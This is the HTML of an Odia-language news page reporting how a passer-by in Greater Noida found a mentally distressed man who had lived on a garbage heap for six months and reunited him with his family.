                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/15/" itemprop="item"><span itemprop="name">15</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" itemprop="item"><span itemprop="name">ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ..</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-5617" class="af-single-article post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ..</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="700" height="368" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg 700w, https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3-300x158.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ଗ୍ରେଟର୍ ନୋଏଡାର ଏକ ଅଳିଆ ଗଦାରେ ଜଣେ ବ୍ୟକ୍ତି ଗତ ଛଅ ମାସ ଯାଏଁ ପଡିଥିଲା , ଆଖପାଖ ଲୋକେ ତାକୁ ପାଗଳ ଭାବୁଥିଲେ । ଓ ଦେଖିକରି ଚାଲିଯାଉଥିଲେ , ଏମିତି ରାସ୍ତାରେ ଯାଉଥିବା ଜଣେ ବ୍ୟକ୍ତି ସେହି ରାସ୍ତାରେ ଯାଉଥିଲା । ସେ ଅନ୍ୟ ମାନଙ୍କ ପରି ସେଠାରୁ ଦେଖି ଚାଲିଯାଇନଥିଲା । ସେ ତା ପାଖରେ ଅଟକିଥିଲା । ଓ କିଛି ଘଣ୍ଟା ମଧ୍ୟରେ ତାର ପରିଜନଙ୍କ ପାଖରେ ପହଞ୍ଚାଇଦେଲା । ଯେଉଁ ବ୍ୟକ୍ତି ସେହି ଅଳିଆ ଗଦାରେ ପ୍ରାୟ ୬ ମାସ ଯାଏଁ ବସିଥିଲା ତାହାର ମାନସିକ ସନ୍ତୁଳନ ବିଗିଡିଥିଲା , ବାପାଙ୍କ ମୃତ୍ୟୁ ପରେ ତାଙ୍କର ମସ୍ତିଷ୍କ ହାଲତ୍ ଖରାପ ହୋଇଯାଇଥିଲା , ଓ ବିନା କାହାକୁ କହି ସେ ମେଡିକାଲ୍ ରୁ ଫେରାର୍ ହୋଇଯାଇଥିଲା , କିନ୍ତୁ ତାହାର ପରିଜନଙ୍କୁ ଖବର ମିଳିଲା କି ସେ ଗ୍ରେଟର୍ ନୋଏଡାରେ ମିଳିଛି , ଓ ସେ ତାକୁ ତୁରନ୍ତ ନେବାକୁ ପହଞ୍ଚିଲେ , ଓ ତାକୁ ମେଡିକାଲ୍ ରେ ଭର୍ତ୍ତି କରାଗଲା ।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-5618" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-1-e1556016072295-300x194.jpg" alt="" width="300" height="194" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-1-e1556016072295-300x194.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-1-e1556016072295.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>କହିଦେବୁ କି ଗ୍ରେଟର୍ ନୋଏଡାର ସାଇଡ୍ -୪ ପାଖରେ ଥିବା ବେନିସ୍ ମଲ୍ ସାମନାରେ ଇଣ୍ତଷ୍ଟ୍ରିଆଲ୍ ଏରିଆ ଅଛି , ଏଠାରେ ସେକ୍ଟର ଓ କମ୍ପାନୀରୁ ବାହାରୁଥିବା ଅଳିଆକୁ ପକାଯାଏ , ଏଠାରେ ଡେଲଟା-୧ ର ନିବାସୀ ସୁନୀଲ ନାଗର ଙ୍କୁ ବିକାଶ ଓରଫ୍ ପପୁ ଯାଦବ କହି ମିଳିଥିଲା ବିକାଶ ଓରଫ୍ ପପୁ ଯାଦବ ମୂଳରୁପରୁ ବିହାରର ବାସିନ୍ଦା ଅଟେ , ସୁନିଲ୍ କହିଲା କି ସେ ବହୁତ ଦିନ ଭୋକିଲା ଅଳିଆ ଗଦାରେ ବସିଥିଲା , ଯେବେ ସେ ପତ୍ତା କରିବାକୁ ଚେଷ୍ଟା କଲେ ତେବେ ବିକାଶ ଓରଫ୍ ପପୁ ଇଂଗ୍ରାଜୀରେ କିଛି ଶବ୍ଦ କହିଲେ , ବହୁତସମୟ ପପୁଙ୍କ ସହ କଥାବାର୍ତ୍ତାରେ ସେ ଏକ ଫୋନ୍ ନମ୍ବର କହିଲେ , ସୁନିଲଙ୍କ ଅନୁସାରେ ସେ କିଛି ଖାସ୍ କହିପାରୁନଥିଲେ , ପପୁଙ୍କ ଦ୍ୱାରା ଦିଆଯାଇଥିବା ମୋବାଇଲ୍ ନମ୍ବରରୁ ଯେବେ ସୁନିଲ୍ ଫୋନ୍ କଲେ ତେବେ ତାଙ୍କ ପିଉସୀଙ୍କ ନମ୍ବର ବୋଲି ଜଣା ପଡିଲା , ଯାହାପରେ ମାମଲାର ପୁରା ସୁଚନା ପିଉସୀଙ୍କୁ ଦିଆଗଲା , ଓ ରାତିରେ ଭିଡିଓ କଲ୍ କରିବାପରେ ପପୁକୁ ଦେଖି ପିଉସୀ କାନ୍ଦି ପକାଇଲେ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5619" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-2-e1556016558981-300x194.jpg" alt="" width="300" height="194" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-2-e1556016558981-300x194.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-2-e1556016558981.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ପପୁଙ୍କ ପିଉସୀ କହିଲେ କି ସୁନୀଲଙ୍କ ବାପା ମା ଏହି ଦୁନିଆଁରେ ନାହାନ୍ତି , ମା ବାପାଙ୍କ ମରିଯିବାପରେ ସେ ଏହି ଦୁଃଖକୁ ସହ୍ୟ କରିପାରିନଥିଲା , ଓ ମାନସିକ ସନ୍ତୁଳନ ହରାଇ ବସିଲା , ପପୁର ଚିକିତ୍ସା ଏବେ କରାଯାଉଥିଲା , କିନ୍ତୁ ମେଡିକାଲ୍ କୁ ଆସି ସେ କୁଆଡେ ଅନ୍ତର୍ଦ୍ଧାନ୍ତ ହୋଇଗଲା , ସେ ନୋଏଡାରେ କିପରି ପହଞ୍ଚିଲା ଏହା ଜଣାନାହିଁ , ସୁନିଲ୍ ୧୦୮ ନମ୍ବର କଲ୍ କରି ଆମ୍ବୁଲାନ୍ସ ଆସିବାକୁ କହିଥିଲା , କିନ୍ତୁ କେଉଁ ଆମ୍ବୁଲାନ୍ସ ଆସିଲା ନାହିଁ , ତାପରେ ସୁନିଲ୍ ପୋଲିସ୍ ଦ୍ୱାରା ତାଙ୍କୁ ସ୍ଥାନୀୟ ମେଡିକାଲ୍ ରେ ଭର୍ତ୍ତି କରାଇଥିଲେ । ଗତ ୬ ମାସ ହେଲା ଲୋକେ ପପୁକୁ ଦେଖିଚାଲିଯାଉଥିଲେ କିନ୍ତୁ କେହି ବି କିଛି କହୁନଥିଲେ , ଆଜି ସୁନିଲଙ୍କ ଏହି ଛୋଟ ପ୍ରୟାସ ଦ୍ୱାରା କିଛି ଘଣ୍ଟାରେ ପପୁ ନିଜ ପ୍ରିୟଜନଙ୍କ ପାଖରେ ପହଞ୍ଚିଗଲା । ସୁନିଲ୍ ଏହା ପୂର୍ବରୁ ପଞ୍ଜାବର ରହୁଥିବା ଅଂଗ୍ରେଜ ସିଂଙ୍କ ସହ ପରିଜନ ଦେଖା କରିସାରିଛନ୍ତି ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fkoode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%85%E0%AC%B3%E0%AC%BF%E0%AC%86%20%E0%AC%97%E0%AC%A6%E0%AC%BE%E0%AC%B0%E0%AD%87%20%E0%AD%AC%20%E0%AC%AE%E0%AC%BE%E0%AC%B8%20%E0%AC%AF%E0%AC%BE%E0%AC%8F%E0%AC%81%20%E0%AC%AA%E0%AC%A1%E0%AC%BF%E0%AC%B0%E0%AC%B9%E0%AC%BF%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%95%E0%AD%8D%E0%AC%A4%E0%AC%BF%20%2C%E0%AC%B8%E0%AC%AE%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AD%87%20%E0%AC%AD%E0%AC%BE%E0%AC%AC%E0%AD%81%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AD%87%20%E0%AC%AA%E0%AC%BE%E0%AC%97%E0%AC%B3%20%E0%AC%AC%E0%AD%8B%E0%AC%B2%E0%AC%BF%2C%20%E0%AC%95%E0%AC%BF%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%B8%E0%AC%A4%20%E0%AC%95%E0%AC%A5%E0%AC%BE%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%BF%E0%AC%AC%E0%AC%BE%20%E0%AC%AC%E0%AD%87%E0%AC%B3%E0%AC%95%E0%AD%81%20%E0%AC%B8%E0%AC%AE%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AD%87%20%E0%AC%86%E0%AC%B6%E0%AD%8D%E0%AC%9A%E0%AC%B0%E0%AD%8D%E0%AC%AF%E0%AD%8D%E0%AD%9F%20%E0%AC%B9%E0%AD%87%E0%AC%87%20%E0%AC%B0%E0%AC%B9%E0%AC%BF%E0%AC%97%E0%AC%B2%E0%AD%87..%20https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fkoode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/', '%E0%AC%85%E0%AC%B3%E0%AC%BF%E0%AC%86%20%E0%AC%97%E0%AC%A6%E0%AC%BE%E0%AC%B0%E0%AD%87%20%E0%AD%AC%20%E0%AC%AE%E0%AC%BE%E0%AC%B8%20%E0%AC%AF%E0%AC%BE%E0%AC%8F%E0%AC%81%20%E0%AC%AA%E0%AC%A1%E0%AC%BF%E0%AC%B0%E0%AC%B9%E0%AC%BF%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%95%E0%AD%8D%E0%AC%A4%E0%AC%BF%20%2C%E0%AC%B8%E0%AC%AE%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AD%87%20%E0%AC%AD%E0%AC%BE%E0%AC%AC%E0%AD%81%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AD%87%20%E0%AC%AA%E0%AC%BE%E0%AC%97%E0%AC%B3%20%E0%AC%AC%E0%AD%8B%E0%AC%B2%E0%AC%BF%2C%20%E0%AC%95%E0%AC%BF%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%B8%E0%AC%A4%20%E0%AC%95%E0%AC%A5%E0%AC%BE%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%BF%E0%AC%AC%E0%AC%BE%20%E0%AC%AC%E0%AD%87%E0%AC%B3%E0%AC%95%E0%AD%81%20%E0%AC%B8%E0%AC%AE%E0%AC%B8%E0%AD%8D%E0%AC%A4%E0%AD%87%20%E0%AC%86%E0%AC%B6%E0%AD%8D%E0%AC%9A%E0%AC%B0%E0%AD%8D%E0%AC%AF%E0%AD%8D%E0%AD%9F%20%E0%AC%B9%E0%AD%87%E0%AC%87%20%E0%AC%B0%E0%AC%B9%E0%AC%BF%E0%AC%97%E0%AC%B2%E0%AD%87..', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" rel="prev"><span class="em-post-navigation">Previous</span> ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି &#8211; ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ..</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2019/07/15/ias-anu-kumari-story-2/" rel="next"><span class="em-post-navigation">Next</span> ଗୋବରରେ ଘର ଲିପୁଥିଲେ ମା ସେହି ସମୟରେ ଖବର ଆସିଲା କି ଝିଅ IAS ହୋଇଯାଈଛି ତାପରେ କଣ ହେଲା ଜାଣିନିଅନ୍ତୁ &#8230;</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
